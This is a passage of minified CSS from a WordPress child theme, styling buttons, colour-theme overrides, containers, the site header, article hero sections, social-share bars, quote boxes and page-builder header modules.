(any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow:hover,.btn--primary.block-theme-override--yellow:hover{color:#fff}}.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour,.btn--primary.block-theme-override--yellow.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.btn--primary.block-theme-override--yellow.block-theme-override--yellow.invert-colour:hover,.btn--primary.block-theme-override--yellow.invert-colour:hover{color:#fff}}.theme-colour--yellow .btn--primary{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary:hover{color:#fff}}.theme-colour--yellow .btn--primary.invert-colour{background-color:#fff;color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .btn--primary.invert-colour:hover{color:#fff}}.btn--boxed{align-items:center;background-color:#1b9dd4;color:#fff;display:flex;min-height:44px;padding:0 19px;position:relative;text-align:center;z-index:1}.btn--boxed:before{background:var(--text-primary);content:"";height:100%;left:0;opacity:1;position:absolute;top:0;transition:width .5s;width:0;z-index:-1}@media screen and (any-hover:hover){.btn--boxed:hover{color:#fff}.btn--boxed:hover:before{width:100%}}.btn--boxed-arrow-left,.btn--boxed-arrow-right{align-items:center;color:#000;display:flex;min-height:44px;padding-right:59px;position:relative;text-align:left;text-decoration:none;text-transform:none}.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right .box-icon{background-color:#1b9dd4;height:44px;position:absolute;right:0;top:0;width:44px}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:after,.btn--boxed-arrow-right .box-icon:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.btn--boxed-arrow-left .box-icon:before,.btn--boxed-arrow-right .box-icon:before{background-color:#000;transition:width .5s;width:0;z-index:0}.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce);background-position:50%;background-repeat:no-repeat;background-size:20px 11px;border:1px solid transparent;z-index:1}.btn--boxed-arrow-left.btn--boxed-arrow-left,.btn--boxed-arrow-right.btn--boxed-arrow-left{padding-left:59px;padding-right:0}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon{left:0;right:auto}.btn--boxed-arrow-left.btn--boxed-arrow-left .box-icon:after,.btn--boxed-arrow-right.btn--boxed-arrow-left .box-icon:after{transform:rotate(-180deg)}@media screen and (any-hover:hover){.btn--boxed-arrow-left:hover .box-icon:before,.btn--boxed-arrow-right:hover .box-icon:before{width:44px}.btn--boxed-arrow-left:hover .box-icon:after,.btn--boxed-arrow-right:hover .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-white.svg?32ff994ce178114ca057cd43159eabce)!important;border-color:#000!important}}.btn--boxed-arrow-left.block-theme-override--blue .box-icon,.btn--boxed-arrow-left.block-theme-override--blue.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue .box-icon,.btn--boxed-arrow-right.block-theme-override--blue.block-theme-override--blue .box-icon,.theme-colour--blue .btn--boxed-arrow-left .box-icon,.theme-colour--blue .btn--boxed-arrow-right .box-icon{background-color:#1b9dd4}.btn--boxed-arrow-left.block-theme-override--green .box-icon,.btn--boxed-arrow-left.block-theme-override--green.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green .box-icon,.btn--boxed-arrow-right.block-theme-override--green.block-theme-override--green .box-icon,.theme-colour--green .btn--boxed-arrow-left .box-icon,.theme-colour--green .btn--boxed-arrow-right .box-icon{background-color:#49a53a}.btn--boxed-arrow-left.block-theme-override--pink .box-icon,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink .box-icon,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon{background-color:#ea99b8}.btn--boxed-arrow-left.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-left.block-theme-override--pink.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink .box-icon:after,.btn--boxed-arrow-right.block-theme-override--pink.block-theme-override--pink .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--pink .btn--boxed-arrow-left .box-icon,.theme-colour--pink .btn--boxed-arrow-right .box-icon{background-color:#ea99b8}.theme-colour--pink .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon{background-color:#fab709}.btn--boxed-arrow-left.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-left.block-theme-override--yellow.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow .box-icon:after,.btn--boxed-arrow-right.block-theme-override--yellow.block-theme-override--yellow .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.theme-colour--yellow .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .btn--boxed-arrow-right .box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink 